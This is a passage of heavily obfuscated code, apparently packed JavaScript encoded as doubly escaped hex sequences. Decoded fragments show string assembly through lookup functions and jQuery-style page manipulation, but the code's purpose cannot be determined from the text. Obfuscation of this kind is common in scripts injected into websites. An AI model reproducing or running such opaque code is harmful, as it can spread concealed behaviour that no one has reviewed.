x63\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x72\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x75\x5C\x27\x29\x2B\x32\x55\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2B\x32\x55\x2B\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x27\x2B\x5C\x27\x5C\x5C\x78\x5C\x27\x29\x2B\x34\x65\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2B\x34\x55\x2B\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x70\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x34\x56\x2B\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x73\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6D\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x29\x2B\x34\x5A\x2B\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x7D\x7D\x50\x7B\x49\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x6C\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x4E\x5C\x27\x29\x7B\x4C\x20\x38\x4C\x28\x29\x7B\x77\x20\x32\x6F\x3D\x76\x2C\x38\x4D\x3D\x32\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6E\x5C\x27\x29\x2B\x32\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x48\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x31\x41\x5C\x5C\x57\x5C\x5C\x75\x5C\x5C\x31\x46\x5C\x27\x2B\x32\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x75\x5C\x5C\x32\x69\x5C\x5C\x4D\x5C\x5C\x31\x6C\x5C\x5C\x42\x5C\x5C\x31\x70\x5C\x5C\x31\x37\x5C\x5C\x41\x5C\x5C\x31\x70\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x48\x5C\x5C\x38\x5C\x5C\x31\x6D\x5C\x5C\x72\x5C\x5C\x31\x42\x5C\x5C\x48\x5C\x5C\x31\x66\x5C\x5C\x31\x66\x5C\x5C\x57\x5C\x5C\x31\x37\x5C\x27\x2B\x32\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x32\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x7D\x7D\x50\x20\x32\x54\x3D\x32\x54\x2B\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x31\x4F\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6D\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x70\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x31\x4F\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6B\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x35\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x42\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x69\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x31\x34\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x54\x5C\x5C\x6F\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x71\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x30\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x32\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x27\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x39\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x63\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x73\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x70\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x72\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x63\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x52\x5C\x5C\x4E\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x4E\x5C\x5C\x31\x69\x5C\x5C\x31\x77\x5C\x5C\x38\x5C\x5C\x31\x56\x5C\x5C\x31\x41\x5C\x27\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x75\x5C\x5C\x36\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x36\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x69\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x30\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x32\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x34\x53\x2B\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x73\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6D\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x70\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x4A\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x6C\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6B\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x6F\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x6F\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x29\x7D\x32\x54\x2B\x3D\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x2C\x24\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x32\x79\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x73\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6D\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x72\x5C\x27\x5D\x28\x4C\x28\x29\x7B\x77\x20\x31\x73\x3D\x76\x2C\x36\x34\x3D\x24\x28\x56\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x29\x3B\x49\x28\x36\x34\x3D\x3D\x35\x54\x29\x7B\x49\x28\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x3D\x3D\x3D\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x24\x28\x56\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x32\x54\x29\x2C\x24\x28\x56\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x29\x29\x2C\x24\x28\x56\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x5D\x28\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x34\x5C\x27\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x32\x79\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x6C\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x32\x5C\x27\x29\x29\x3B\x77\x20\x32\x44\x3D\x7B\x7D\x3B\x32\x44\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x59\x2C\x32\x44\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x39\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x32\x44\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x73\x5C\x27\x29\x5D\x3D\x31\x72\x2C\x32\x44\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x48\x5C\x27\x5D\x3D\x21\x21\x5B\x5D\x2C\x32\x44\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x6D\x5C\x27\x29\x5D\x3D\x21\x5B\x5D\x2C\x32\x44\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x70\x5C\x27\x29\x5D\x3D\x5B\x5C\x27\x5C\x27\x2C\x5C\x27\x5C\x27\x5D\x2C\x24\x28\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x27\x5D\x28\x32\x44\x29\x2C\x24\x28\x56\x29\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x41\x5C\x27\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x74\x5C\x27\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x32\x56\x3D\x31\x73\x3B\x24\x28\x56\x29\x5B\x32\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x32\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x6B\x5C\x27\x29\x2C\x4C\x28\x38\x4E\x2C\x36\x35\x29\x7B\x77\x20\x32\x45\x3D\x32\x56\x3B\x49\x28\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x29\x21\x3D\x3D\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x4C\x20\x38\x4F\x28\x29\x7B\x77\x20\x31\x30\x3D\x32\x45\x3B\x38\x50\x3D\x38\x51\x2B\x28\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x31\x4F\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x42\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\